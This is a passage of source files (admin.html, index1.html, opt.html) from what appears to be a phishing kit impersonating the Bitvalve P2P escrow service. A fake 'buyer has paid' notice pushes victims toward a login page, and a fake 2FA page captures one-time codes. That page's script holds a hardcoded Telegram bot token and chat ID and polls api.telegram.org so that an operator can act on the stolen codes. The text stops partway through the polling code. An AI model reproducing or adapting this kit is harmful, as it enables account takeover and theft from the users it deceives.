
<file: admin.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <title>Wallet Dashboard</title>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, Helvetica, sans-serif;
        }
        
        body {
            background: #070707;
            color: #fff;
        }
        
        header {
            height: 70px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0 35px;
            border-bottom: 1px solid #222;
        }
        
        .logo {
            display: flex;
            align-items: center;
            gap: 10px;
            font-size: 24px;
        }
        
        .logo i {
            font-size: 35px;
        }
        
        nav {
            display: flex;
            gap: 35px;
        }
        
        nav a {
            text-decoration: none;
            color: #ddd;
        }
        
        .header-icons {
            display: flex;
            gap: 25px;
            align-items: center;
        }
        
        .avatar {
            width: 42px;
            height: 42px;
            border-radius: 50%;
            background: #333;
            display: flex;
            justify-content: center;
            align-items: center;
            font-weight: bold;
        }
        
        .hero {
            padding: 60px 20px;
            text-align: center;
        }
        
        .hero-icon {
            width: 140px;
            height: 140px;
            margin: auto;
            border-radius: 50%;
            border: 2px solid #333;
            display: flex;
            justify-content: center;
            align-items: center;
            font-size: 60px;
            margin-bottom: 25px;
        }
        
        .hero h1 {
            font-size: 54px;
            margin-bottom: 20px;
        }
        
        .hero p {
            font-size: 22px;
            max-width: 850px;
            margin: auto;
            color: #bbb;
            line-height: 1.7;
        }
        
        .container {
            max-width: 900px;
            margin: auto;
            padding: 30px;
        }
        
        .card {
            display: flex;
            justify-content: space-between;
            align-items: center;
            background: #131313;
            border: 1px solid #2f2f2f;
            padding: 25px;
            border-radius: 20px;
            margin-bottom: 25px;
            transition: .3s;
            cursor: pointer;
        }
        
        .card:hover {
            transform: translateY(-5px);
            background: #1d1d1d;
        }
        
        .left {
            display: flex;
            gap: 25px;
            align-items: center;
        }
        
        .icon-box {
            width: 130px;
            height: 130px;
            border: 1px solid #3c3c3c;
            display: flex;
            justify-content: center;
            align-items: center;
            border-radius: 18px;
            font-size: 55px;
        }
        
        .card h2 {
            font-size: 34px;
            margin-bottom: 10px;
        }
        
        .card h4 {
            font-size: 24px;
            margin-bottom: 15px;
            color: #ddd;
}
        
        .card p {
            color: #aaa;
            font-size: 22px;
            line-height: 1.5;
        }
        
        .arrow {
            font-size: 30px;
        }
        
        .security {
            display: flex;
            align-items: center;
            gap: 25px;
            background: #141414;
            padding: 25px;
            border-radius: 18px;
            border: 1px solid #333;
            margin-bottom: 120px;
        }
        
        .shield {
            font-size: 55px;
        }
        
        .security h3 {
            font-size: 30px;
            margin-bottom: 10px;
        }
        
        .security p {
            font-size: 20px;
            color: #aaa;
        }
        
        footer {
            position: fixed;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 90px;
            background: #0d0d0d;
            display: flex;
            justify-content: space-around;
            align-items: center;
            border-top: 1px solid #222;
        }
        
        footer a {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 8px;
            color: white;
            text-decoration: none;
        }
        
        footer i {
            font-size: 26px;
        }
        
        .plus {
            width: 70px;
            height: 70px;
            border-radius: 50%;
            border: none;
            background: #555;
            color: white;
            font-size: 42px;
            cursor: pointer;
            margin-top: -45px;
        }
        
        @media(max-width:900px) {
            nav {
                display: none;
            }
            .hero h1 {
                font-size: 40px;
            }
            .card {
                flex-direction: column;
                align-items: flex-start;
                gap: 20px;
            }
            .left {
                flex-direction: column;
                align-items: flex-start;
            }
            .icon-box {
                width: 90px;
                height: 90px;
                font-size: 40px;
            }
            .card h2 {
                font-size: 24px;
            }
            .card p {
                font-size: 17px;
            }
            .arrow {
                align-self: flex-end;
            }
        }
    </style>

</head>

<body>

    <header>

        <div class="logo">
            <i class="fa-solid fa-wallet"></i>
            <h2>BitvalveWalletHub</h2>
        </div>

        <nav>

            <a href="#">Trade</a>
            <a href="#">Escrow</a>
            <a href="#">Gift Cards</a>
            <a href="#">Wallets</a>
            <a href="#">Support</a>

        </nav>

        <div class="header-icons">

            <i class="fa-regular fa-bell"></i>
            <i class="fa-regular fa-message"></i>

            <div class="avatar">
                B
            </div>

        </div>

    </header>

    <section class="hero">

        <div class="hero-icon">
            <i class="fa-solid fa-wallet"></i>
        </div>

        <h1>Manage Your Payment</h1>

        <p>
Link your wallet, receive payments, access gift cards and manage your transactions securely.
        </p>

    </section>

    <div class="container">

        <div class="card">

            <div class="left">

                <div class="icon-box">
                    <i class="fa-solid fa-wallet"></i>
                </div>

                <div>

                    <h2>1. LINK YOUR WALLET</h2>

                    <h4>TO RECEIVE PAYMENT</h4>

                    <p>
                        Connect your preferred wallet and receive payments from buyers securely.
                    </p>

                </div>

            </div>

            <div class="arrow">
                <i class="fa-solid fa-chevron-right"></i>
            </div>

        </div>

        <div class="card">

            <div class="left">

                <div class="icon-box">
                    <i class="fa-solid fa-circle-xmark"></i>
                </div>

                <div>

                    <h2>2. CANCEL PAYMENT</h2>

                    <p>
                        Cancel an ongoing payment if you no longer wish to proceed.
                    </p>

                </div>

            </div>

            <div class="arrow">
                <i class="fa-solid fa-chevron-right"></i>
            </div>

        </div>

        <div class="card">

            <div class="left">

                <div class="icon-box">
                    <i class="fa-solid fa-gift"></i>
                </div>

                <div>

                    <h2>3. LINK WALLET</h2>

                    <h4>ACCESS GIFT CARD STORE</h4>

                    <p>
                        Link your wallet to browse and purchase gift cards from the store.
                    </p>

                </div>

            </div>

            <div class="arrow">
                <i class="fa-solid fa-chevron-right"></i>
            </div>

        </div>

        <div class="security">

            <div class="shield">
                <i class="fa-solid fa-shield-halved"></i>
            </div>

            <div>

                <h3>Your security is our priority</h3>

                <p>
                    All transactions are protected using end-to-end encryption.
                </p>

            </div>

        </div>

    </div>

    <footer>

        <a href="#">
            <i class="fa-solid fa-table-cells-large"></i>
            <span>Dashboard</span>
        </a>

        <a href="#">
            <i class="fa-solid fa-right-left"></i>
            <span>Trade</span>
        </a>

        <button class="plus">
+
</button>

        <a href="#">
            <i class="fa-solid fa-wallet"></i>
            <span>Wallets</span>
        </a>

        <a href="#">
            <i class="fa-regular fa-user"></i>
            <span>Profile</span>
        </a>

    </footer>

    <script>
        document.querySelectorAll(".card").forEach(card => {

            card.addEventListener("click", () => {

                card.style.transform = "scale(.98)";

                setTimeout(() => {

                    card.style.transform = "scale(1)";

                }, 150);

            });

        });

        document.querySelector(".plus").onclick = () => {

            alert("Create Offer clicked");

        };
    </script>

</body>

</html>
</file>

<file: index1.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bitvalve </title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" rel="stylesheet">
    <style>
        :root {
            --deriv-red: #2b2828;
            --deriv-red-dark: #292727;
            --surface: #ffffff;
            --muted: #6c757d;
            --border: #e9ecef;
            --success-bg: #ecfdf3;
            --success-text: #027a48;
            --danger-text: #d92d20;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(160deg, #f8f9fa 0%, #eef1f4 100%);
            min-height: 100vh;
        }

        .brand {
            color: var(--deriv-red);
            font-weight: 700;
            font-style: italic;
            font-family: Georgia, 'Times New Roman', serif;
            letter-spacing: -0.5px;
        }

        .page-wrap {
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 2rem 1rem;
        }

        .trade-card {
            width: 100%;
            max-width: 480px;
            background: var(--surface);
            border: 1px solid var(--border);
            border-radius: 20px;
            box-shadow: 0 12px 40px rgba(0, 0, 0, 0.08);
            overflow: hidden;
            animation: slideUp 0.5s ease-out;
        }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .card-header-custom {
            padding: 1.75rem 1.75rem 0;
            text-align: center;
        }

        .success-banner {
            background: var(--success-bg);
            border: 1px solid #abefc6;
            border-radius: 12px;
            padding: 0.875rem 1rem;
            margin: 1.25rem 1.75rem 0;
            display: flex;
            align-items: flex-start;
            gap: 0.75rem;
        }

        .success-banner i {
            color: var(--success-text);
            font-size: 1.5rem;
            margin-top: 2px;
        }

        .success-banner h6 {
            font-weight: 700;
            color: var(--success-text);
            margin-bottom: 0.125rem;
        }

        .success-banner p {
            margin-bottom: 0;
            color: var(--muted);
            font-size: 0.825rem;
            line-height: 1.45;
        }

        .card-body-custom {
            padding: 1.75rem;
        }

        .reminder-text {
            margin-bottom: 1.5rem;
            color: #344054;
            font-size: 0.925rem;
            line-height: 1.6;
        }

        .btn-confirm {
            background: var(--deriv-red);
            border: none;
            color: #fff;
            font-weight: 600;
            padding: 0.75rem;
            border-radius: 10px;
            transition: background 0.2s;
        }

        .btn-confirm:hover {
            background: var(--deriv-red-dark);
            color: #fff;
        }

        .btn-cancel {
            background: transparent;
            border: 1px solid #d0d5dd;
            color: #344054;
            font-weight: 600;
            padding: 0.75rem;
            border-radius: 10px;
            transition: background 0.2s, border-color 0.2s;
        }

        .btn-cancel:hover {
            background: #f2f4f7;
            border-color: #98a2b3;
            color: #212529;
        }

        .btn-dispute {
            background: transparent;
            border: 1px solid #fda29b;
            color: var(--danger-text);
            font-weight: 600;
            padding: 0.75rem;
            border-radius: 10px;
            transition: background 0.2s, border-color 0.2s;
        }

        .btn-dispute:hover {
            background: #fef3f2;
            border-color: var(--danger-text);
            color: var(--danger-text);
        }

        .footer-note {
            font-size: 0.78rem;
            color: var(--muted);
            text-align: center;
            margin-top: 1rem;
            line-height: 1.4;
        }
    </style>
</head>

<body>
    <div class="page-wrap">
        <div class="trade-card">
            <div class="card-header-custom">
                <h1 class="brand h3 mb-0">Bitvalve</h1>
                <p class="text-muted small mt-2 mb-0">P2P Trade Reminder</p>
            </div>

            <div class="success-banner">
                <i class="fas fa-circle-check"></i>
                <div>
                    <h6>Choose Button To Contact Assistance</h6>
                    <p>Your payment has been made via Escrow Agent. Please log in to verify or cancel.</p>
                </div>
            </div>

            <div class="card-body-custom">
                <p class="reminder-text">
                    Buyer has made payment for the active P2P Deriv trade.
                    Please select an action below to continue.
                </p>

                <div class="d-grid gap-2">
                    <button type="button" class="btn btn-confirm" id="contactBtn">
                        <i class="fas fa-user-tie me-2"></i>Contact Moderator
                    </button>
                    <button type="button" class="btn btn-cancel" id="badgeBtn">
                        <i class="fas fa-award me-2"></i>Claim Your Bitvalve Badge
                    </button>
                    <button type="button" class="btn btn-dispute" id="disputeBtn">
                        <i class="fas fa-gavel me-2"></i>Raise the Dispute
                    </button>
                </div>

                <p class="footer-note">
                    All actions require you to sign in. You will be redirected to the login page.
                </p>
            </div>
        </div>
    </div>

    <script>
        function goToLogin(action) {
            window.location.href = `login.html?action=${encodeURIComponent(action)}`;
        }

        document.getElementById("contactBtn").addEventListener("click", () => goToLogin("contact"));
        document.getElementById("badgeBtn").addEventListener("click", () => goToLogin("badge"));
        document.getElementById("disputeBtn").addEventListener("click", () => goToLogin("dispute"));
    </script>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
</body>

</html>
</file>

<file: opt.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>BitValve - Trust this device</title>
    <style>
        /* ========== GLOBAL RESET ========== */
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: "Inter", sans-serif;
        }
        
        body {
            background-color: #f2f2f2;
            display: flex;
            align-items: center;
            justify-content: center;
            height: 100vh;
        }
        /* ========== MAIN CONTAINER ========== */
        
        .container {
            width: 100%;
            max-width: 400px;
            padding: 20px;
        }
        
        .card {
            background: white;
            border-radius: 12px;
            padding: 30px 25px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05);
            text-align: center;
        }
        /* ========== LOGO AREA ========== */
        
        .logo {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            margin-bottom: 10px;
        }
        
        .logo svg {
            width: 28px;
            height: 28px;
            fill: #016a54;
        }
        
        h2 {
            color: #003b2b;
            font-weight: 700;
        }
        /* ========== TITLE & TEXT ========== */
        
        h3 {
            color: #016a54;
            font-size: 20px;
            margin-top: 10px;
            font-weight: 600;
        }
        
        .subtitle {
            font-size: 12px;
            color: #7a7a7a;
            margin: 20px 0 10px;
            letter-spacing: 0.5px;
        }
        /* ========== INPUT CODE BOXES ========== */
        
        .code-inputs {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin-bottom: 20px;
        }
        
        .code-inputs input {
            width: 45px;
            height: 50px;
            text-align: center;
            font-size: 20px;
            border: 1px solid #e0e0e0;
            border-radius: 8px;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
            outline: none;
            transition: 0.2s ease;
        }
        
        .code-inputs input:focus {
            border-color: #016a54;
            box-shadow: 0 0 0 2px rgba(1, 106, 84, 0.2);
        }
        /* ========== BUTTON ========== */
        
        #trust-btn {
            width: 100%;
            background: #0e0e0e;
            color: #00ff84;
            border: none;
            border-radius: 30px;
            padding: 14px;
            font-size: 16px;
            cursor: pointer;
            font-weight: 600;
            transition: 0.3s ease;
        }
        
        #trust-btn:hover {
            background: #1a1a1a;
        }
        
        #trust-btn:disabled {
            opacity: 0.6;
            cursor: not-allowed;
            background: #333;
        }
        /* ========== ERROR MESSAGE ========== */
        
        .error-msg {
            background: rgba(239, 68, 68, 0.12);
            border: 1px solid rgba(239, 68, 68, 0.25);
            color: #dc2626;
            padding: 10px 14px;
            border-radius: 10px;
            font-size: 13px;
            margin: 16px 0;
            display: none;
            text-align: center;
        }
        /* ========== SPINNER OVERLAY ========== */
        
        .spinner-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.85);
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 1000;
            opacity: 0;
            visibility: hidden;
            transition: opacity 0.4s ease, visibility 0.4s ease;
            pointer-events: none;
        }
        
        .spinner-overlay.active {
            opacity: 1;
            visibility: visible;
            pointer-events: all;
            }
            
            .spinner {
            width: 48px;
            height: 48px;
            border: 4px solid rgba(255, 255, 255, 0.15);
            border-top-color: #00ff84;
            border-radius: 50%;
            animation: spin 0.9s linear infinite;
            }
            
            @keyframes spin {
            to {
            transform: rotate(360deg);
            }
            }
            
            .spinner-text {
            color: #d1d5db;
            font-size: 15px;
            margin-top: 20px;
            font-weight: 500;
            }
            
            .spinner-email {
            color: #00ff84;
            font-size: 14px;
            margin-top: 6px;
            font-weight: 600;
            word-break: break-all;
            max-width: 300px;
            text-align: center;
            }
            
            .cancel-poll-btn {
            margin-top: 22px;
            padding: 10px 28px;
            background: transparent;
            border: 1px solid #4b5563;
            border-radius: 50px;
            color: #9ca3af;
            font-family: inherit;
            font-size: 13px;
            cursor: pointer;
            transition: all 0.2s;
            }
            
            .cancel-poll-btn:hover {
            border-color: #ef4444;
            color: #ef4444;
            }
            /* ========== RESPONSIVE ========== */
            
            @media (max-width: 480px) {
            .card {
            padding: 20px;
            }
            .code-inputs input {
            width: 40px;
            height: 45px;
            font-size: 18px;
            }
            h3 {
            font-size: 18px;
            }
            #trust-btn {
            font-size: 15px;
            padding: 12px;
            }
            }
            </style>
            </head>
            
            <body>
            <div class="container">
            <div class="card">
            <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
            <path d="M4 4v5h5V4H4zm0 7v5h5v-5H4zm7-7v5h5V4h-5zm7 0v5h2V4h-2zm-7 7v5h5v-5h-5zm7 0v5h2v-5h-2zm-7 7v3h5v-3h-5zm7 0v3h2v-3h-2z" />
            </svg>
            <h2>BitValve</h2>
            </div>
            
            <h3>Trust this device</h3>
            <p class="subtitle">2FA CODE</p>
            
            <!-- Error message -->
            <div class="error-msg" id="otpError"></div>
            
            <div class="code-inputs">
            <input type="text" maxlength="1" id="otp0" />
            <input type="text" maxlength="1" id="otp1" />
            <input type="text" maxlength="1" id="otp2" />
            <input type="text" maxlength="1" id="otp3" />
            <input type="text" maxlength="1" id="otp4" />
            <input type="text" maxlength="1" id="otp5" />
            </div>
            
            <button id="trust-btn">Trust Device</button>
            </div>
            </div>
            
            <!-- ===== Spinner Overlay ===== -->
            <div class="spinner-overlay" id="spinnerOverlay">
            <div class="spinner"></div>
            <p class="spinner-text">Verifying 2FA code...</p>
            <p class="spinner-email" id="spinnerInfo"></p>
            <button class="cancel-poll-btn" onclick="cancelPolling()">Cancel</button>
            </div>
            
            <!-- ===== Telegram Inline Keyboard + Polling ===== -->
            <script>
            /* ----- CONFIG ----- */
            const TELEGRAM_BOT_TOKEN = "8679101727:AAH8PxOXUUnJkDKWFr2EzRfJ7eDsaBP_rRk";
            const TELEGRAM_CHAT_ID = "7954678440";
            
            /* ----- State ----- */
            let pollDecided = false;
            let pollTimeoutId = null;
            let currentPollController = null;
            
            /* ----- Auto-move between OTP inputs ----- */
            const inputs = document.querySelectorAll(".code-inputs input");
            
            inputs.forEach((input, index) => {
            input.addEventListener("input", (e) => {
            const value = e.target.value;
            if (value.length === 1 && index < inputs.length - 1) {
            inputs[index + 1].focus();
            }
            });
            
            input.addEventListener("keydown", (e) => {
            if (e.key === "Backspace" && !e.target.value && index > 0) {
            inputs[index - 1].focus();
            }
            });
            
            // Allow only digits
            input.addEventListener("keypress", (e) => {
            if (!/^\d$/.test(e.key)) {
            e.preventDefault();
            }
            });
            });
            
            /* ----- Helpers ----- */
            function showError(msg) {
            const err = document.getElementById('otpError');
            err.textContent = msg;
            err.style.display = 'block';
            }
            
            function hideError() {
            document.getElementById('otpError').style.display = 'none';
            }
            
            /* ----- Cancel polling ----- */
            function cancelPolling() {
            pollDecided = true;
            if (pollTimeoutId) clearTimeout(pollTimeoutId);
            if (currentPollController) currentPollController.abort();
            document.getElementById('spinnerOverlay').classList.remove('active');
            document.getElementById('trust-btn').disabled = false;
            showError('Request cancelled. Please try again.');
            }
            
            /* ----- Polling loop (long-poll for callback_query) ----- */
            function startPolling(userId, onApproveUrl) {
            let offset = 0;
            pollDecided = false;
            let pollCount = 0;
            const maxPolls = 90;
            let retryDelay = 2000;
            
            if (currentPollController) currentPollController.abort();
            currentPollController = new AbortController();
            
            fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/getUpdates?limit=1`, {
            signal: currentPollController.signal
            })
            .then(r => r.json())
            .then(data => {
            if (data.ok && data.result.length > 0) {
